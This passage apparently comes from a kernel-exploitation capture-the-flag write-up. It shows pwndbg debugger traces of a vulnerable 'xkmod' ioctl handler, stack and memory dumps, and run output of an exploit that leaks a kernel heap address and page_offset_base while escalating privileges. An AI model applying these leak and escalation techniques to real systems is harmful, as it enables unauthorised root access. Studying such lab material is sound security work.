 0xffffffffc0000103 <xkmod_ioctl+227> mov rsi, qword ptr [rsp]
0xffffffffc0000107 <xkmod_ioctl+231> add rdi, rax
0xffffffffc000010a <xkmod_ioctl+234> call 0xffffffff813abe10 <0xffffffff813abe10>
► 0xffffffffc000010f <xkmod_ioctl+239> jmp xkmod_ioctl+26 <xkmod_ioctl+26>
↓
0xffffffffc000003a <xkmod_ioctl+26> mov rax, qword ptr [rsp + 0x10]
0xffffffffc000003f <xkmod_ioctl+31> xor rax, qword ptr gs:[0x28]
0xffffffffc0000048 <xkmod_ioctl+40> jne xkmod_ioctl+244 <xkmod_ioctl+244>
↓
0xffffffffc0000114 <xkmod_ioctl+244> call 0xffffffff81064f60
0xffffffffc0000119 nop dword ptr [rax]
00:0000│ rsp 0xffffc900001a7e58 —▸ 0x7ffe11e7d010 —▸ 0xffff88800009cff0 ◂—
01:0008│ 0xffffc900001a7e60 ◂— add byte ptr [rax], al /* 0x1000000000
02:0010│ 0xffffc900001a7e68 ◂— add byte ptr [rip - 0x34ae5287], ch /*
03:0018│ 0xffffc900001a7e70 —▸ 0xffff888005e48600 ◂— 0
04:0020│ 0xffffc900001a7e78 —▸ 0xffffffff811e20a0 ◂— mov r12d, eax /*
05:0028│ 0xffffc900001a7e80 ◂— 0
06:0030│ 0xffffc900001a7e88 ◂— add byte ptr [rip - 0x34ae5287], ch /*
07:0038│ 0xffffc900001a7e90 ◂— add byte ptr [rip - 0x34ae5287], ch /*
► 0 0xffffffffc000010f xkmod_ioctl+239
1 0xffffffffc000010f xkmod_ioctl+239
2 0xffffffff811e20a0
3 0x0
pwndbg> x /10gx 0xffff888005ea9900
0xffff888005ea9900: 0xffff88800009cff0 0x0000000000000000
0xffff888005ea9910: 0x0000000000000000 0x0000000000000000
0xffff888005ea9920: 0x0000000000000000 0x0000000000000000
0xffff888005ea9930: 0x0000003fffffffff 0x0000003fffffffff
0xffff888005ea9940: 0x0000003fffffffff 0x0000000000000000
henry@henry-virtual-machine: ~/Documen
/home # ../exp
[+] Process binded to core
[+] Success to create /home/get_privilege_flag
0000 0xffff888005ea9f00 0x0000000000000000 ........
0010 0x0000000000000000 0x0000000000000000 ........
0020 0x0000000000000000 0x0000000000000000 ........
0030 0x0000003fffffffff 0x0000003fffffffff ....?...
0040 0x0000003fffffffff 0x0000000000000000 ....?...
[*] heap_addr == 0xffff888005ea9f00
[*] page_offset_base == 0xffff888000000000
[*] secondary_setup_64 == 0xffff88800009d000